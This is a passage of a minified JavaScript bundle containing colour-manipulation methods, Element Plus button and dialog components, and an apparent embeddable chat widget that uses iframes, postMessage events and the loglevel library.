0&&(t=!1),this.a===1?this.toHexString(t):this.toHex8String(t)},e.prototype.toRgb=function(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}},e.prototype.toRgbString=function(){var t=Math.round(this.r),n=Math.round(this.g),r=Math.round(this.b);return this.a===1?"rgb(".concat(t,", ").concat(n,", ").concat(r,")"):"rgba(".concat(t,", ").concat(n,", ").concat(r,", ").concat(this.roundA,")")},e.prototype.toPercentageRgb=function(){var t=function(n){return"".concat(Math.round(ft(n,255)*100),"%")};return{r:t(this.r),g:t(this.g),b:t(this.b),a:this.a}},e.prototype.toPercentageRgbString=function(){var t=function(n){return Math.round(ft(n,255)*100)};return this.a===1?"rgb(".concat(t(this.r),"%, ").concat(t(this.g),"%, ").concat(t(this.b),"%)"):"rgba(".concat(t(this.r),"%, ").concat(t(this.g),"%, ").concat(t(this.b),"%, ").concat(this.roundA,")")},e.prototype.toName=function(){if(this.a===0)return"transparent";if(this.a<1)return!1;for(var t="#"+Dm(this.r,this.g,this.b,!1),n=0,r=Object.entries(Yu);n<r.length;n++){var o=r[n],s=o[0],i=o[1];if(t===i)return s}return!1},e.prototype.toString=function(t){var n=!!t;t=t??this.format;var r=!1,o=this.a<1&&this.a>=0,s=!n&&o&&(t.startsWith("hex")||t==="name");return s?t==="name"&&this.a===0?this.toName():this.toRgbString():(t==="rgb"&&(r=this.toRgbString()),t==="prgb"&&(r=this.toPercentageRgbString()),(t==="hex"||t==="hex6")&&(r=this.toHexString()),t==="hex3"&&(r=this.toHexString(!0)),t==="hex4"&&(r=this.toHex8String(!0)),t==="hex8"&&(r=this.toHex8String()),t==="name"&&(r=this.toName()),t==="hsl"&&(r=this.toHslString()),t==="hsv"&&(r=this.toHsvString()),r||this.toHexString())},e.prototype.toNumber=function(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)},e.prototype.clone=function(){return new e(this.toString())},e.prototype.lighten=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.l+=t/100,n.l=ha(n.l),new e(n)},e.prototype.brighten=function(t){t===void 0&&(t=10);var n=this.toRgb();return n.r=Math.max(0,Math.min(255,n.r-Math.round(255*-(t/100)))),n.g=Math.max(0,Math.min(255,n.g-Math.round(255*-(t/100)))),n.b=Math.max(0,Math.min(255,n.b-Math.round(255*-(t/100)))),new e(n)},e.prototype.darken=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.l-=t/100,n.l=ha(n.l),new e(n)},e.prototype.tint=function(t){return t===void 0&&(t=10),this.mix("white",t)},e.prototype.shade=function(t){return t===void 0&&(t=10),this.mix("black",t)},e.prototype.desaturate=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.s-=t/100,n.s=ha(n.s),new e(n)},e.prototype.saturate=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.s+=t/100,n.s=ha(n.s),new e(n)},e.prototype.greyscale=function(){return this.desaturate(100)},e.prototype.spin=function(t){var n=this.toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,new e(n)},e.prototype.mix=function(t,n){n===void 0&&(n=50);var r=this.toRgb(),o=new e(t).toRgb(),s=n/100,i={r:(o.r-r.r)*s+r.r,g:(o.g-r.g)*s+r.g,b:(o.b-r.b)*s+r.b,a:(o.a-r.a)*s+r.a};return new e(i)},e.prototype.analogous=function(t,n){t===void 0&&(t=6),n===void 0&&(n=30);var r=this.toHsl(),o=360/n,s=[this];for(r.h=(r.h-(o*t>>1)+720)%360;--t;)r.h=(r.h+o)%360,s.push(new e(r));return s},e.prototype.complement=function(){var t=this.toHsl();return t.h=(t.h+180)%360,new e(t)},e.prototype.monochromatic=function(t){t===void 0&&(t=6);for(var n=this.toHsv(),r=n.h,o=n.s,s=n.v,i=[],a=1/t;t--;)i.push(new e({h:r,s:o,v:s})),s=(s+a)%1;return i},e.prototype.splitcomplement=function(){var t=this.toHsl(),n=t.h;return[this,new e({h:(n+72)%360,s:t.s,l:t.l}),new e({h:(n+216)%360,s:t.s,l:t.l})]},e.prototype.onBackground=function(t){var n=this.toRgb(),r=new e(t).toRgb(),o=n.a+r.a*(1-n.a);return new e({r:(n.r*n.a+r.r*r.a*(1-n.a))/o,g:(n.g*n.a+r.g*r.a*(1-n.a))/o,b:(n.b*n.a+r.b*r.a*(1-n.a))/o,a:o})},e.prototype.triad=function(){return this.polyad(3)},e.prototype.tetrad=function(){return this.polyad(4)},e.prototype.polyad=function(t){for(var n=this.toHsl(),r=n.h,o=[this],s=360/t,i=1;i<t;i++)o.push(new e({h:(r+i*s)%360,s:n.s,l:n.l}));return o},e.prototype.equals=function(t){return this.toRgbString()===new e(t).toRgbString()},e}();function br(e,t=20){return e.mix("#141414",t).toString()}function Rk(e){const t=Su(),n=At("button");return W(()=>{let r={},o=e.color;if(o){const s=o.match(/var\((.*?)\)/);s&&(o=window.getComputedStyle(window.document.documentElement).getPropertyValue(s[1]));const i=new Ik(o),a=e.dark?i.tint(20).toString():br(i,20);if(e.plain)r=n.cssVarBlock({"bg-color":e.dark?br(i,90):i.tint(90).toString(),"text-color":o,"border-color":e.dark?br(i,50):i.tint(50).toString(),"hover-text-color":`var(${n.cssVarName("color-white")})`,"hover-bg-color":o,"hover-border-color":o,"active-bg-color":a,"active-text-color":`var(${n.cssVarName("color-white")})`,"active-border-color":a}),t.value&&(r[n.cssVarBlockName("disabled-bg-color")]=e.dark?br(i,90):i.tint(90).toString(),r[n.cssVarBlockName("disabled-text-color")]=e.dark?br(i,50):i.tint(50).toString(),r[n.cssVarBlockName("disabled-border-color")]=e.dark?br(i,80):i.tint(80).toString());else{const l=e.dark?br(i,30):i.tint(30).toString(),u=i.isDark()?`var(${n.cssVarName("color-white")})`:`var(${n.cssVarName("color-black")})`;if(r=n.cssVarBlock({"bg-color":o,"text-color":u,"border-color":o,"hover-bg-color":l,"hover-text-color":u,"hover-border-color":l,"active-bg-color":a,"active-border-color":a}),t.value){const c=e.dark?br(i,50):i.tint(50).toString();r[n.cssVarBlockName("disabled-bg-color")]=c,r[n.cssVarBlockName("disabled-text-color")]=e.dark?"rgba(255, 255, 255, 0.5)":`var(${n.cssVarName("color-white")})`,r[n.cssVarBlockName("disabled-border-color")]=c}}}return r})}const Pk=ve({...ve({name:"ElButton"}),props:Uu,emits:wk,setup(e,{expose:t,emit:n}){const r=e,o=Rk(r),s=At("button"),{_ref:i,_size:a,_type:l,_disabled:u,_props:c,shouldAddSpace:f,handleClick:h}=vk(r,n),m=W(()=>[s.b(),s.m(l.value),s.m(a.value),s.is("disabled",u.value),s.is("loading",r.loading),s.is("plain",r.plain),s.is("round",r.round),s.is("circle",r.circle),s.is("text",r.text),s.is("link",r.link),s.is("has-bg",r.bg)]);return t({ref:i,size:a,type:l,disabled:u,shouldAddSpace:f}),(d,p)=>(H(),Te(ir(d.tag),Ln({ref_key:"_ref",ref:i},b(c),{class:b(m),style:b(o),onClick:b(h)}),{default:ke(()=>[d.loading?(H(),ce(Qe,{key:0},[d.$slots.loading?Ie(d.$slots,"loading",{key:0}):(H(),Te(b(mr),{key:1,class:be(b(s).is("loading"))},{default:ke(()=>[(H(),Te(ir(d.loadingIcon)))]),_:1},8,["class"]))],64)):d.icon||d.$slots.icon?(H(),Te(b(mr),{key:1},{default:ke(()=>[d.icon?(H(),Te(ir(d.icon),{key:0})):Ie(d.$slots,"icon",{key:1})]),_:3})):we("v-if",!0),d.$slots.default?(H(),ce("span",{key:2,class:be({[b(s).em("text","expand")]:b(f)})},[Ie(d.$slots,"default")],2)):we("v-if",!0)]),_:3},16,["class","style","onClick"]))}});var Lk=xt(Pk,[["__file","button.vue"]]);const $k={size:Uu.size,type:Uu.type},Vk=ve({...ve({name:"ElButtonGroup"}),props:$k,setup(e){const t=e;In(Tm,rs({size:Nn(t,"size"),type:Nn(t,"type")}));const n=At("button");return(r,o)=>(H(),ce("div",{class:be(b(n).b("group"))},[Ie(r.$slots,"default")],2))}});var Nm=xt(Vk,[["__file","button-group.vue"]]);const Bk=eo(Lk,{ButtonGroup:Nm});FC(Nm);var ma=(e=>(e[e.TEXT=1]="TEXT",e[e.CLASS=2]="CLASS",e[e.STYLE=4]="STYLE",e[e.PROPS=8]="PROPS",e[e.FULL_PROPS=16]="FULL_PROPS",e[e.HYDRATE_EVENTS=32]="HYDRATE_EVENTS",e[e.STABLE_FRAGMENT=64]="STABLE_FRAGMENT",e[e.KEYED_FRAGMENT=128]="KEYED_FRAGMENT",e[e.UNKEYED_FRAGMENT=256]="UNKEYED_FRAGMENT",e[e.NEED_PATCH=512]="NEED_PATCH",e[e.DYNAMIC_SLOTS=1024]="DYNAMIC_SLOTS",e[e.HOISTED=-1]="HOISTED",e[e.BAIL=-2]="BAIL",e))(ma||{});const Fm=e=>{if(!e)return{onClick:je,onMousedown:je,onMouseup:je};let t=!1,n=!1;return{onClick:i=>{t&&n&&e(i),t=n=!1},onMousedown:i=>{t=i.target===i.currentTarget},onMouseup:i=>{n=i.target===i.currentTarget}}},jk=ct({mask:{type:Boolean,default:!0},customMaskEvent:Boolean,overlayClass:{type:Se([String,Array,Object])},zIndex:{type:Se([String,Number])}}),zk={click:e=>e instanceof MouseEvent},Uk="overlay";var Hk=ve({name:"ElOverlay",props:jk,emits:zk,setup(e,{slots:t,emit:n}){const r=At(Uk),o=l=>{n("click",l)},{onClick:s,onMousedown:i,onMouseup:a}=Fm(e.customMaskEvent?void 0:o);return()=>e.mask?he("div",{class:[r.b(),e.overlayClass],style:{zIndex:e.zIndex},onClick:s,onMousedown:i,onMouseup:a},[Ie(t,"default")],ma.STYLE|ma.CLASS|ma.PROPS,["onClick","onMouseup","onMousedown"]):Ui("div",{class:e.overlayClass,style:{zIndex:e.zIndex,position:"fixed",top:"0px",right:"0px",bottom:"0px",left:"0px"}},[Ie(t,"default")])}});const Yk=Hk,Mm=Symbol("dialogInjectionKey"),Im=ct({center:Boolean,alignCenter:Boolean,closeIcon:{type:Cs},draggable:Boolean,overflow:Boolean,fullscreen:Boolean,showClose:{type:Boolean,default:!0},title:{type:String,default:""},ariaLevel:{type:String,default:"2"}}),Wk={close:()=>!0},qk=(e,t,n,r)=>{let o={offsetX:0,offsetY:0};const s=u=>{const c=u.clientX,f=u.clientY,{offsetX:h,offsetY:m}=o,d=e.value.getBoundingClientRect(),p=d.left,y=d.top,g=d.width,S=d.height,C=document.documentElement.clientWidth,O=document.documentElement.clientHeight,w=-p+h,L=-y+m,D=C-p-g+h,k=O-y-S+m,z=N=>{let A=h+N.clientX-c,Z=m+N.clientY-f;r!=null&&r.value||(A=Math.min(Math.max(A,w),D),Z=Math.min(Math.max(Z,L),k)),o={offsetX:A,offsetY:Z},e.value&&(e.value.style.transform=`translate(${ta(A)}, ${ta(Z)})`)},q=()=>{document.removeEventListener("mousemove",z),document.removeEventListener("mouseup",q)};document.addEventListener("mousemove",z),document.addEventListener("mouseup",q)},i=()=>{t.value&&e.value&&t.value.addEventListener("mousedown",s)},a=()=>{t.value&&e.value&&t.value.removeEventListener("mousedown",s)},l=()=>{o={offsetX:0,offsetY:0},e.value&&(e.value.style.transform="none")};return wt(()=>{Md(()=>{n.value?i():a()})}),Qt(()=>{a()}),{resetPosition:l}},Kk=(...e)=>t=>{e.forEach(n=>{re(n)?n(t):n.value=t})},Gk=ve({...ve({name:"ElDialogContent"}),props:Im,emits:Wk,setup(e,{expose:t}){const n=e,{t:r}=xC(),{Close:o}=WC,{dialogRef:s,headerRef:i,bodyId:a,ns:l,style:u}=$e(Mm),{focusTrapRef:c}=$e(Up),f=W(()=>[l.b(),l.is("fullscreen",n.fullscreen),l.is("draggable",n.draggable),l.is("align-center",n.alignCenter),{[l.m("center")]:n.center}]),h=Kk(c,s),m=W(()=>n.draggable),d=W(()=>n.overflow),{resetPosition:p}=qk(s,i,m,d);return t({resetPosition:p}),(y,g)=>(H(),ce("div",{ref:b(h),class:be(b(f)),style:Zt(b(u)),tabindex:"-1"},[de("header",{ref_key:"headerRef",ref:i,class:be([b(l).e("header"),{"show-close":y.showClose}])},[Ie(y.$slots,"header",{},()=>[de("span",{role:"heading","aria-level":y.ariaLevel,class:be(b(l).e("title"))},Xn(y.title),11,["aria-level"])]),y.showClose?(H(),ce("button",{key:0,"aria-label":b(r)("el.dialog.close"),class:be(b(l).e("headerbtn")),type:"button",onClick:S=>y.$emit("close")},[he(b(mr),{class:be(b(l).e("close"))},{default:ke(()=>[(H(),Te(ir(y.closeIcon||b(o))))]),_:1},8,["class"])],10,["aria-label","onClick"])):we("v-if",!0)],2),de("div",{id:b(a),class:be(b(l).e("body"))},[Ie(y.$slots,"default")],10,["id"]),y.$slots.footer?(H(),ce("footer",{key:0,class:be(b(l).e("footer"))},[Ie(y.$slots,"footer")],2)):we("v-if",!0)],6))}});var Zk=xt(Gk,[["__file","dialog-content.vue"]]);const Jk=ct({...Im,appendToBody:Boolean,appendTo:{type:Se([String,Object]),default:"body"},beforeClose:{type:Se(Function)},destroyOnClose:Boolean,closeOnClickModal:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!0},lockScroll:{type:Boolean,default:!0},modal:{type:Boolean,default:!0},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:0},top:{type:String},modelValue:Boolean,modalClass:String,width:{type:[String,Number]},zIndex:{type:Number},trapFocus:Boolean,headerAriaLevel:{type:String,default:"2"}}),Qk={open:()=>!0,opened:()=>!0,close:()=>!0,closed:()=>!0,[Os]:e=>bu(e),openAutoFocus:()=>!0,closeAutoFocus:()=>!0},Xk=(e,t={})=>{Ge(e)||mC("[useLockscreen]","You need to pass a ref param to this function");const n=t.ns||At("popup"),r=W(()=>n.bm("parent","hidden"));if(!lt||Tp(document.body,r.value))return;let o=0,s=!1,i="0";const a=()=>{setTimeout(()=>{typeof document>"u"||(DC(document==null?void 0:document.body,r.value),s&&document&&(document.body.style.width=i))},200)};Ce(e,l=>{if(!l){a();return}s=!Tp(document.body,r.value),s&&(i=document.body.style.width),o=NC(n.namespace.value);const u=document.documentElement.clientHeight<document.body.scrollHeight,c=kC(document.body,"overflowY");o>0&&(u||c==="scroll")&&s&&(document.body.style.width=`calc(100% - ${o}px)`),AC(document.body,r.value)}),Uf(()=>a())},eN=(e,t)=>{var n;const o=It().emit,{nextZIndex:s}=yp();let i="";const a=oa(),l=oa(),u=le(!1),c=le(!1),f=le(!1),h=le((n=e.zIndex)!=null?n:s());let m,d;const p=Ep("namespace",Yi),y=W(()=>{const ue={},$=`--${p.value}-dialog`;return e.fullscreen||(e.top&&(ue[`${$}-margin-top`]=e.top),e.width&&(ue[`${$}-width`]=ta(e.width))),ue}),g=W(()=>e.alignCenter?{display:"flex"}:{});function S(){o("opened")}function C(){o("closed"),o(Os,!1),e.destroyOnClose&&(f.value=!1)}function O(){o("close")}function w(){d==null||d(),m==null||m(),e.openDelay&&e.openDelay>0?{stop:m}=ip(()=>z(),e.openDelay):z()}function L(){m==null||m(),d==null||d(),e.closeDelay&&e.closeDelay>0?{stop:d}=ip(()=>q(),e.closeDelay):q()}function D(){function ue($){$||(c.value=!0,u.value=!1)}e.beforeClose?e.beforeClose(ue):L()}function k(){e.closeOnClickModal&&D()}function z(){lt&&(u.value=!0)}function q(){u.value=!1}function N(){o("openAutoFocus")}function A(){o("closeAutoFocus")}function Z(ue){var $;(($=ue.detail)==null?void 0:$.focusReason)==="pointer"&&ue.preventDefault()}e.lockScroll&&Xk(u);function ye(){e.closeOnPressEscape&&D()}return Ce(()=>e.modelValue,ue=>{ue?(c.value=!1,w(),f.value=!0,h.value=tp(e.zIndex)?s():h.value++,Jt(()=>{o("open"),t.value&&(t.value.scrollTop=0)})):u.value&&L()}),Ce(()=>e.fullscreen,ue=>{t.value&&(ue?(i=t.value.style.transform,t.value.style.transform=""):t.value.style.transform=i)}),wt(()=>{e.modelValue&&(u.value=!0,f.value=!0,w())}),{afterEnter:S,afterLeave:C,beforeLeave:O,handleClose:D,onModalClick:k,close:L,doClose:q,onOpenAutoFocus:N,onCloseAutoFocus:A,onCloseRequested:ye,onFocusoutPrevented:Z,titleId:a,bodyId:l,closed:c,style:y,overlayDialogStyle:g,rendered:f,visible:u,zIndex:h}},tN=ve({...ve({name:"ElDialog",inheritAttrs:!1}),props:Jk,emits:Qk,setup(e,{expose:t}){const n=e,r=Hl();Sm({scope:"el-dialog",from:"the title slot",replacement:"the header slot",version:"3.0.0",ref:"https://element-plus.org/en-US/component/dialog.html#slots"},W(()=>!!r.title));const o=At("dialog"),s=le(),i=le(),a=le(),{visible:l,titleId:u,bodyId:c,style:f,overlayDialogStyle:h,rendered:m,zIndex:d,afterEnter:p,afterLeave:y,beforeLeave:g,handleClose:S,onModalClick:C,onOpenAutoFocus:O,onCloseAutoFocus:w,onCloseRequested:L,onFocusoutPrevented:D}=eN(n,s);In(Mm,{dialogRef:s,headerRef:i,bodyId:c,ns:o,rendered:m,style:f});const k=Fm(C),z=W(()=>n.draggable&&!n.fullscreen);return t({visible:l,dialogContentRef:a,resetPosition:()=>{var N;(N=a.value)==null||N.resetPosition()}}),(N,A)=>(H(),Te(b(Em),{to:N.appendTo,disabled:N.appendTo!=="body"?!1:!N.appendToBody},{default:ke(()=>[he(Hi,{name:"dialog-fade",onAfterEnter:b(p),onAfterLeave:b(y),onBeforeLeave:b(g),persisted:""},{default:ke(()=>[Pl(he(b(Yk),{"custom-mask-event":"",mask:N.modal,"overlay-class":N.modalClass,"z-index":b(d)},{default:ke(()=>[de("div",{role:"dialog","aria-modal":"true","aria-label":N.title||void 0,"aria-labelledby":N.title?void 0:b(u),"aria-describedby":b(c),class:be(`${b(o).namespace.value}-overlay-dialog`),style:Zt(b(h)),onClick:b(k).onClick,onMousedown:b(k).onMousedown,onMouseup:b(k).onMouseup},[he(b(Zp),{loop:"",trapped:b(l),"focus-start-el":"container",onFocusAfterTrapped:b(O),onFocusAfterReleased:b(w),onFocusoutPrevented:b(D),onReleaseRequested:b(L)},{default:ke(()=>[b(m)?(H(),Te(Zk,Ln({key:0,ref_key:"dialogContentRef",ref:a},N.$attrs,{center:N.center,"align-center":N.alignCenter,"close-icon":N.closeIcon,draggable:b(z),overflow:N.overflow,fullscreen:N.fullscreen,"show-close":N.showClose,title:N.title,"aria-level":N.headerAriaLevel,onClose:b(S)}),ax({header:ke(()=>[N.$slots.title?Ie(N.$slots,"title",{key:1}):Ie(N.$slots,"header",{key:0,close:b(S),titleId:b(u),titleClass:b(o).e("title")})]),default:ke(()=>[Ie(N.$slots,"default")]),_:2},[N.$slots.footer?{name:"footer",fn:ke(()=>[Ie(N.$slots,"footer")])}:void 0]),1040,["center","align-center","close-icon","draggable","overflow","fullscreen","show-close","title","aria-level","onClose"])):we("v-if",!0)]),_:3},8,["trapped","onFocusAfterTrapped","onFocusAfterReleased","onFocusoutPrevented","onReleaseRequested"])],46,["aria-label","aria-labelledby","aria-describedby","onClick","onMousedown","onMouseup"])]),_:3},8,["mask","overlay-class","z-index"]),[[Nh,b(l)]])]),_:3},8,["onAfterEnter","onAfterLeave","onBeforeLeave"])]),_:3},8,["to","disabled"]))}});var nN=xt(tN,[["__file","dialog.vue"]]);const rN=eo(nN),oN="[data-uri]",D$="",wn=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},sN={name:"ChatButton",components:{ElTooltip:bk},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},computed:{shouldShowHoverText(){return!Qo(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${oN})`}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},iN=["aria-label"];function aN(e,t,n,r,o,s){const i=mt("el-tooltip");return n.disabled?we("",!0):(H(),Te(i,{key:0,effect:"dark",content:n.hoverText,disabled:!s.shouldShowHoverText},{default:ke(()=>[de("div",{class:be(s.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>s.onClick&&s.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>s.handleKeydown&&s.handleKeydown(...a)),style:Zt(s.style)},[de("img",{style:Zt(s.backgroundImage),alt:"Chat bubble"},null,4)],46,iN)]),_:1},8,["content","disabled"]))}const lN=wn(sN,[["render",aN]]);function Ku(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Gu=Ku(),Zu=Ku(),Ju={SDK:"sdk",APP:"app"},Qu=Ju,X={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Ju,LISTEN_TO:Qu,on:(e,t,n)=>{e===Qu.SDK?Gu.on(t,n):Zu.on(t,n)},off:(e,t,n)=>{e===Qu.SDK?Gu.off(t,n):Zu.off(t,n)},emit:(e,t,n)=>{e===Ju.SDK?Zu.emit(t,n):Gu.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},L$="",uN={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},cN=["src"];function fN(e,t,n,r,o,s){return H(),ce("div",{class:be(s.styleClass)},[n.url?(H(),ce("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...i)=>s.onIframeLoad&&s.onIframeLoad(...i)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,cN)):we("",!0)],2)}const dN=wn(uN,[["render",fN]]);var hN=Object.prototype,pN=hN.hasOwnProperty;function mN(e,t){return e!=null&&pN.call(e,t)}var gN=mN,_N=9007199254740991,yN=/^(?:0|[1-9]\d*)$/;function bN(e,t){var n=typeof e;return t=t??_N,!!t&&(n=="number"||n!="symbol"&&yN.test(e))&&e>-1&&e%1==0&&e<t}var vN=bN,wN=wf,EN=Ff,xN=Go,TN=vN,SN=hl,ON=Ef;function CN(e,t,n){t=wN(t,e);for(var r=-1,o=t.length,s=!1;++r<o;){var i=ON(t[r]);if(!(s=e!=null&&n(e,i)))break;e=e[i]}return s||++r!=o?s:(o=e==null?0:e.length,!!o&&SN(o)&&TN(i,o)&&(xN(e)||EN(e)))}var AN=CN,DN=gN,kN=AN;function NN(e,t){return e!=null&&kN(e,t,DN)}var FN=NN;const MN=Kt(FN),$$="",IN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},RN={ref:"externalIframeContainer"};function PN(e,t,n,r,o,s){return H(),ce("div",RN,null,512)}const LN=wn(IN,[["render",PN],["__scopeId","data-v-5b6b4c3d"]]);var Rm={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(Ot,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],s={},i=null;function a(p,y){var g=p[y];if(typeof g.bind=="function")return g.bind(p);try{return Function.prototype.bind.call(g,p)}catch{return function(){return Function.prototype.apply.apply(g,[p,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function u(p){return p==="debug"&&(p="log"),typeof console===n?!1:p==="trace"&&r?l:console[p]!==void 0?a(console,p):console.log!==void 0?a(console,"log"):t}function c(){for(var p=this.getLevel(),y=0;y<o.length;y++){var g=o[y];this[g]=y<p?t:this.methodFactory(g,p,this.name)}if(this.log=this.debug,typeof console===n&&p<this.levels.SILENT)return"No console available for logging"}function f(p){return function(){typeof console!==n&&(c.call(this),this[p].apply(this,arguments))}}function h(p,y,g){return u(p)||f.apply(this,arguments)}function m(p,y){var g=this,S,C,O,w="loglevel";typeof p=="string"?w+=":"+p:typeof p=="symbol"&&(w=void 0);function L(N){var A=(o[N]||"silent").toUpperCase();if(!(typeof window===n||!w)){try{window.localStorage[w]=A;return}catch{}try{window.document.cookie=encodeURIComponent(w)+"="+A+";"}catch{}}}function D(){var N;if(!(typeof window===n||!w)){try{N=window.localStorage[w]}catch{}if(typeof N===n)try{var A=window.document.cookie,Z=encodeURIComponent(w),ye=A.indexOf(Z+"=");ye!==-1&&(N=/^([^;]+)/.exec(A.slice(ye+Z.length+1))[1])}catch{}return g.levels[N]===void 0&&(N=void 0),N}}function k(){if(!(typeof window===n||!w)){try{window.localStorage.removeItem(w)}catch{}try{window.document.cookie=encodeURIComponent(w)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function z(N){var A=N;if(typeof A=="string"&&g.levels[A.toUpperCase()]!==void 0&&(A=g.levels[A.toUpperCase()]),typeof A=="number"&&A>=0&&A<=g.levels.SILENT)return A;throw new TypeError("log.setLevel() called with invalid level: "+N)}g.name=p,g.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},g.methodFactory=y||h,g.getLevel=function(){return O??C??S},g.setLevel=function(N,A){return O=z(N),A!==!1&&L(O),c.call(g)},g.setDefaultLevel=function(N){C=z(N),D()||g.setLevel(N,!1)},g.resetLevel=function(){O=null,k(),c.call(g)},g.enableAll=function(N){g.setLevel(g.levels.TRACE,N)},g.disableAll=function(N){g.setLevel(g.levels.SILENT,N)},g.rebuild=function(){if(i!==g&&(S=z(i.getLevel())),c.call(g),i===g)for(var N in s)s[N].rebuild()},S=z(i?i.getLevel():"WARN");var q=D();q!=null&&(O=z(q)),c.call(g)}i=new m,i.getLogger=function(y){if(typeof y!="symbol"&&typeof y!="string"||y==="")throw new TypeError("You must supply a name when creating a logger.");var g=s[y];return g||(g=s[y]=new m(y,i.methodFactory)),g};var d=typeof window!==n?window.log:void 0;return i.noConflict=function(){return typeof window!==n&&window.log===i&&(window.log=d),i},i.getLoggers=function(){return s},i.default=i,i})})(Rm);var vr=Rm.exports;const V$="",$N=500,VN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),vr.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",vr.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},$N)}catch(t){this.stringifiedEventToChild="",vr.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},BN=["event-from-parent","launch-config"];function jN(e,t,n,r,o,s){return H(),ce("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":s.launchConfigJsonStr,class:"fill-container"},null,8,BN)}const 